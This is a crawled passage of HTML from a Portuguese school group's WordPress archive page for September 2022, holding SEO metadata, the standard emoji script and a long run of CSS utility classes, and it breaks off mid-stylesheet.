

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aeaf.edu.pt/?m=202209
body_size: 162678
content:
<!DOCTYPE html>
<html dir="ltr" lang="pt-PT"
	prefix="og: https://ogp.me/ns#"  class=" html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_disabled html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_entry_id_12431 ">
<head>
<meta charset="UTF-8" />

<!-- page title, displayed in your browser bar -->


<meta name="robots" content="noindex, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->

		<!-- All in One SEO 4.2.1.1 -->
		<title>Setembro, 2022 | AEAF</title>
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="http://aeaf.edu.pt/?m=202209" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/aeaf.edu.pt\/#website","url":"http:\/\/aeaf.edu.pt\/","name":"AEAF","description":"Agrupamento de Escolas Alcaides de Faria","inLanguage":"pt-PT","publisher":{"@id":"http:\/\/aeaf.edu.pt\/#organization"}},{"@type":"Organization","@id":"http:\/\/aeaf.edu.pt\/#organization","name":"AEAF","url":"http:\/\/aeaf.edu.pt\/"},{"@type":"BreadcrumbList","@id":"http:\/\/aeaf.edu.pt\/?m=202209#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/aeaf.edu.pt\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/aeaf.edu.pt\/","name":"In\u00edcio","description":"[av_slide_full id='7691' slide_type='' video='http:\/\/'","url":"http:\/\/aeaf.edu.pt\/"},"nextItem":"http:\/\/aeaf.edu.pt\/?m=2026\/#listItem"},{"@type":"ListItem","@id":"http:\/\/aeaf.edu.pt\/?m=2026\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/aeaf.edu.pt\/?m=2026\/","name":"2022","url":"http:\/\/aeaf.edu.pt\/?m=2026\/"},"nextItem":"http:\/\/aeaf.edu.pt\/?m=202601\/#listItem","previousItem":"http:\/\/aeaf.edu.pt\/#listItem"},{"@type":"ListItem","@id":"http:\/\/aeaf.edu.pt\/?m=202601\/#listItem","position":3,"item":{"@type":"WebPage","@id":"http:\/\/aeaf.edu.pt\/?m=202601\/","name":"Setembro, 2022","url":"http:\/\/aeaf.edu.pt\/?m=202601\/"},"previousItem":"http:\/\/aeaf.edu.pt\/?m=2026\/#listItem"}]},{"@type":"CollectionPage","@id":"http:\/\/aeaf.edu.pt\/?m=202209#collectionpage","url":"http:\/\/aeaf.edu.pt\/?m=202209","name":"Setembro, 2022 | AEAF","inLanguage":"pt-PT","isPartOf":{"@id":"http:\/\/aeaf.edu.pt\/#website"},"breadcrumb":{"@id":"http:\/\/aeaf.edu.pt\/?m=202209#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="AEAF &raquo; Feed" href="http://aeaf.edu.pt/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="AEAF &raquo; Feed de comentários" href="http://aeaf.edu.pt/?feed=comments-rss2" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/aeaf.edu.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://aeaf.edu.pt/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://aeaf.edu.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
